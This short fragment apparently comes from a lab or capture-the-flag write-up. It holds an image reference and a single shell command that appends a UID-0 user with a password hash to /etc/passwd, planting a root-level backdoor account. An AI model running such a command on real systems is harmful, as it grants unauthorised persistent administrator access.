 echo ‘cyberarri:$1$SjqrkS08$C.gNf7z9v41honP.yqaR31:0:0:Arri:/home/cyberarri:/bin/bash’ >> /etc/passwd